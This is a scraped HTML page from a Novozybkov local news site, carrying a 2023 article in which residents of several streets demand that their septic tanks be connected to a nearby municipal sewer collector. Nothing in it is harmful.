<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-156061" class="post-156061 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf\/","headline":"Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/03\/Безимени-1.jpg","dateCreated":"2023-03-01T17:45:26+00:00","datePublished":"2023-03-01T17:45:26+00:00","dateModified":"2023-03-01T18:10:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/" /><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/03/Безимени-1.jpg" alt="Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-03-01T17:45:26+03:00">01.03.2023</time> <time class="entry-time" datetime="2023-03-01T17:45:26+03:00">17:45</time></div></header><div class="entry-content" itemprop="text"><p>«Коллектор рядом, а мы сидим на бочках». Несколько лет назад ссылались на техническую невозможность, поскольку объект был не достроен, а что сейчас мешает улучшить условия жизни горожан? Люди ждут ответа по поводу перспектив присоединения частных септиков к городской канализации.</p>
<p>В редакцию обратились жители города Новозыбкова, проживающие по улице Веры Белугиной, площади Советской, переулкам Бульварному, Школьному, Спекова. Просьба у всех одна, «чтобы власти города Новозыбкова объяснили, когда оборудуют возможность сброса канализации в коллектор, проходящий по площади Советской, сделанный несколько лет назад.</p>
<p>Мы, жители этих улиц, обращались с этим вопросом к бывшим руководителям Новозыбковского водоканала. Ответ был прост: не достроен высокого давления коллектор. Но коллектор в настоящее время работает, только не для всех.</p>
<p>Выходит, коллектор рядом, а мы сидим на бочках. Неужели в казну города не нужен доход? А мы отдаем деньги бомбилам, людям, работающим на бочках.</p>
<p>И вот как можно оценивать работу властей города, будущих и настоящих? Неужели у них одна мечта: как высидеть хорошую пенсию. И в каком веке в настоящее время мы живем?».</p>
<p>Иллюстрация: карта Яндекса</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/" data-a2a-title="Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D1%83%D0%BB%D0%B8%D1%86%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%BE%D0%BA%20%D0%B2%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D1%83%D0%BB%D0%B8%D1%86%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%BE%D0%BA%20%D0%B2%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D1%83%D0%BB%D0%B8%D1%86%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%BE%D0%BA%20%D0%B2%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D1%83%D0%BB%D0%B8%D1%86%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%BE%D0%BA%20%D0%B2%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D1%83%D0%BB%D0%B8%D1%86%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%BE%D0%BA%20%D0%B2%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D1%83%D0%BB%D0%B8%D1%86%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D1%82%D0%BE%D0%BA%20%D0%B2%20%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/main/" rel="category tag">Главное</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%bd%d1%8b%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" rel="prev"><span class="meta-nav">&larr;</span> Приемных родителей из Брянской области пригласили на занятия по теме трудного поведения детей</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%83%d0%bb%d0%b8%d1%86%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b7%d0%b0%d0%bb%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d0%ba%d0%b0-2/" rel="next">Улицу в Новозыбкове вновь заливает канализацией <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
